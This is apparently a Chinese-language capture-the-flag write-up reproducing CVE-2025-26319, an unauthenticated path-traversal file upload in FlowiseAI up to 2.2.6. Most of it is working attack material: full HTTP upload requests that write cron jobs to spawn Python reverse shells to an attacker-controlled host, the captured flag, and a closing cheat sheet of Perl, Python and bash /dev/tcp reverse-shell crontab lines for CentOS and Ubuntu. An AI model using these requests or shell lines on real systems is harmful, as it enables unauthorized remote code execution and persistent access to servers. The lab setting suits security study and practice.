靶标介绍
FlowiseAI 是一款开源的低代码/无代码工具,用于快速构建基于大语言模型(LLM)的应用程序。版本<=2.2.6存在严重的系统任意文件上传漏洞,该漏洞存在于 Flowise 的 /арi/v1/аttасhmеntѕ 中,允许未授权的攻击者通过"知识上传"功能将任意文件上传到托管代理的服务器,此缺陷可能使攻击者能够通过上传任意恶意文件。
靶标访问
根据CVE编号查询官方漏洞原理可知是在文件上传处导致的,属于非授权任意文件上传漏洞。漏洞原理可参考此处文章:The Burn Notice, Part 2.5/5 | Flowise Pre-Auth Arbitrary File Upload (CVE-2025--26319)
漏洞复现
本地搭建环境复现POC如下,可以通过写计划任务实现反弹shell
POST /api/v1/attachments/..%2f..%2f..%2f..%2f..%2fetc/./ HTTP/1.1
Host: yourURL
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Length: 219
------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="files"; filename="crontab"
Content-Type: text/plain
*/1 * * * * root bash -c "your shell"
------WebKitFormBoundary7MA4YWxkTrZu0gW--但是根据靶标描述,实际环境为:容器环境的 /bin/sh 是 BusyBox 提供的 ash,内置python,查阅相关文档使用默认的反弹shell方式无法正常回弹,需要使用busybox专有的crontab,需要向/var/spool/cron/crontabs/root中写入反弹shell命令,因为内置python环境,故使用的最终反弹shell脚本如下:
python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("YOUR_VPS_IP",YOUR_VPS_PORT));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["ash","-i"]);'最终EXP如下:
python
POST /api/v1/attachments/..%2f..%2f..%2f..%2f..%2fusr/..%2fvar%2fspool%2fcron%2fcrontabs HTTP/1.1
Host: 8.147.132.32:44303
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Length: 219
------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="files"; filename="root"
Content-Type: text/plain
*/1 * * * * python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("YOUR_VPS_IP",YOUR_VPS_PORT));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["ash","-i"]);'
------WebKitFormBoundary7MA4YWxkTrZu0gW--然后可以看到反弹的shell:

得到flag:flag{e362707a-47a8-4d9e-b3a3-dddaafb94b00}
在此,顺便记录下计划任务反弹shell语句的不同方式,参考该文章:反弹shell语句记录
(1) 写入/etc/crontab
ubuntu和centos通用。
# 方式一
*/1 * * * * root perl -e 'use Socket; $i="your_server_ip";$p=your_server_port; socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp")); if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S"); open(STDOUT,">&S"); open(STDERR,">&S"); exec("/bin/bash -i");};'
# 方式二
*/1 * * * * root /usr/bin/python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("your_server_ip",your_server_port));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
# 方式三
*/1 * * * * root bash -c "bash -i >& /dev/tcp/your_server_ip/your_server_port 0>&1"(2)写入root用户的定时任务
centos将反弹shell语句写入/var/spool/cron/root。
ubuntu将反弹shell语句写入/var/spool/cron/crontabs/root。
# 方式一
*/1 * * * * perl -e 'use Socket; $i="your_server_ip";$p=your_server_port; socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp")); if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S"); open(STDOUT,">&S"); open(STDERR,">&S"); exec("/bin/bash -i");};'
# 方式二
*/1 * * * * /usr/bin/python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("your_server_ip",your_server_port));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
# 方式三
*/1 * * * * bash -c "bash -i >& /dev/tcp/your_server_ip/your_server_port 0>&1"参考文章
https://cloud.tencent.com/developer/article/2530529
https://www.keepnight.com/archives/3118/
